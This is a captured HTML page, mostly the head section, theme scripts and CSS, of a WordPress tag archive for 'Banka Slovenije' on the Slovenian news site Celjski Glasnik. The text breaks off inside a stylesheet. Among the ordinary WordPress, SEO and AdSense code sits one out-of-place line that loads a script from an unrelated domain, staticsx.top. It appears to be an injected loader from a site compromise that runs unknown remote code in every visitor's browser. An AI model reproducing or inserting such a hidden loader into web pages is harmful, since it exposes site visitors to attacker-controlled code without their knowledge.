

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/oznaka/banka-slovenije/
body_size: 33338
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Banka Slovenije Archives - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/oznaka/banka-slovenije/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Banka Slovenije Archives" />
	<meta property="og:url" content="https://celjskiglasnik.si/oznaka/banka-slovenije/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://celjskiglasnik.si/oznaka/banka-slovenije/","url":"https://celjskiglasnik.si/oznaka/banka-slovenije/","name":"Banka Slovenije Archives - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/oznaka/banka-slovenije/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/oznaka/banka-slovenije/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2023/04/A.S..jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/oznaka/banka-slovenije/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2023/04/A.S..jpg","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2023/04/A.S..jpg","width":684,"height":386,"caption":"Aleš Štrancar. (Foto: Zajem zaslona Twitter / Albin Vrabič)"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Banka Slovenije Vir oznake" href="https://celjskiglasnik.si/oznaka/banka-slovenije/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010245' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/tags/2860" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"0364f3a29c","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
